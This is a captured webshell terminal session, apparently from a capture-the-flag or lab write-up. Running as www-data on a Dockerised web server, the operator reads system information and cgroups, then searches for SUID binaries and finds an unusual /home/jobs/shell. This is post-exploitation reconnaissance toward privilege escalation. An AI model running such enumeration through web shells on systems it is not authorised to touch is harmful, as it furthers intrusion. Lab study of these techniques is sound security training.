 192.168.1.122
>_ 192.168.1.122
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux 8e172820ac78 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ cd /var/www/html/
(www-data:/var/www/html) $ uname -a
Linux 8e172820ac78 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64 GNU/Linux
(www-data:/var/www/html) $ cat /proc/self/cgroup
14:name=dsystemd:/
13:name=systemd:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
12:pids:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
11:hugetlb:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
10:net_prio:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
9:perf_event:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
8:net_cls:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
7:freezer:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
6:devices:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
5:memory:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
4:blkio:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
3:cpuacct:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
2:cpu:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
1:cpuset:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
(www-data:/var/www/html) $ find / -perm -u=s -type f 2>/dev/null
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/sudo
/home/jobs/shell
/bin/mount
/bin/su
/bin/umount
(www-data:/var/www/html) $